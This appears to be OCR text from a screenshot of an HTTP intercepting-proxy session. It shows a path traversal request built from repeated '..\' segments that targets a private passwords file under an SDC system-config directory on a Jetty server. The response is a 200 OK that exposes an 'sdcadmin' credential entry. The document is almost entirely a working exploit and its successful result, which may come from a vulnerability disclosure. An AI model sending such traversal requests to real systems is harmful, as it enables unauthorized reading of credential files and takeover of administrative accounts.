 Request
Raw Headers Hex
GET
/.\..\..\..\..\..\..\..\..\..\ \SDC\Data\system-config\private\password
s HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Forwarded-For:
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Jan 2019 18:49:33 GMT
Access-Control-Allow-Origin: http://127.0.0.1:*
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 3600
Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE, HEAD, PATCH
Access-Control-Allow-Headers: Origin, Content-Type, Accept, Cookie,
Connection, Accept-Encoding, Accept-Language, Content-Length, Host,
Referer, User-Agent
Last-Modified: Thu, 04 May 2017 15:27:01 GMT
Content-Type: application/octet-stream
Content-Length: 74
Connection: close
Server: Jetty(9.3.9.v20160517)
#Thu May 04 11:27:01 EDT 2017
sdcadmin=15c0